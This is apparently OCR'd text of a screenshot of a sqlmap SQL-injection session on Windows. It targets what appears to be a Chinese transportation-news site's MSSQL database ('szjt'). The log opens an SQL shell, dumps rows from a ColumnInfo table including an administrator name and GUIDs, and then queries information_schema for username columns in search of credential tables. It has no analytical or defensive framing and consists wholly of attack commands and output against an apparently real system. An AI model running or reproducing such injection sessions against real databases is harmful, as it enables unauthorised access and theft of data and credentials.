 C:\Windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --dbms=mssql --sql-shell
[*] None, None, None, None, None, None, None, None, None, None, None, None, None
sql-shell> select * from ColumnInfo
[14:27:18] [INFO] fetching SQL SELECT statement query output: 'select * from Col
umnInfo'
[14:27:18] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[14:27:18] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[14:27:18] [INFO] fetching current database
[14:27:18] [INFO] fetching columns for table 'ColumnInfo' in database 'szjt'
[14:27:18] [INFO] the SQL query used returns 23 entries
[14:27:18] [INFO] the query with expanded column name(s) is: SELECT Auditing, Au
ditingOrganGuid, AuditingStatus, AuditingTime, ColumnName, ColumnPath, CreateTim
e, CreatorGuid, CreatorName, ID, ListTemplesName, ListTempletsGuid, NaviShowtf,
OutID, PageType, ParentId, ParentName, ProjTempletsGuid, ProjTempletsName, Remar
k, SinglePageGuid, Sort, Status FROM ColumnInfo
[14:27:18] [INFO] the SQL query used returns 148 entries
[14:27:18] [INFO] retrieved:
[14:27:18] [INFO] retrieved:
[14:27:18] [INFO] retrieved:
[14:27:18] [INFO] retrieved:
[14:27:18] [INFO] retrieved: 交通要闻
[14:27:18] [INFO] retrieved:
[14:27:18] [INFO] retrieved: 03 12 2013  2:22PM
[14:27:18] [INFO] retrieved:
[14:27:19] [INFO] retrieved: 系统管理员
[14:27:19] [INFO] retrieved: 7414F36E-4B89-4B9F-96AD-013BCE409B84
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved: 0
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved: 0
[14:27:19] [INFO] retrieved: 7414F36E-4B89-4B9F-96AD-013BCE409B82
[14:27:19] [INFO] retrieved: 交通新闻
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved:
[14:27:19] [INFO] retrieved: 1
[14:27:30] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
select * from ColumnInfo [5]:
[*]  ,  ,  ,  , 交通要闻,  , 03 12 2013  2:22PM,  , 系统管理员, 7414F36E-4B89-4B
9F-96AD-013BCE409B84,  ,  , 0,  , 0, 7414F36E-4B89-4B9F-96AD-013BCE409B82, 交通
新闻,  ,  ,  ,  ,  , 1
[*] None, None, None, None, None, None, None, None, None, None, None, None, None
, None, None, None, None, None, None, None, None, None, None
[*] None, None, None, None, None, None, None, None, None, None, None, None, None
, None, None, None, None, None, None, None, None, None, None
[*] None, None, None, None, None, None, None, None, None, None, None, None, None
, None, None, None, None, None, None, None, None, None, None
[*] None, None, None, None, None, None, None, None, None, None, None, None, None
, None, None, None, None, None, None, None, None, None, None
sql-shell> select table_name,column_name from information_schema.columns where c
olumn_name like 'username38520';
[14:28:09] [INFO] fetching SQL SELECT statement query output: 'select table_name
,column_name from information_schema.columns where column_name like 'username385
20''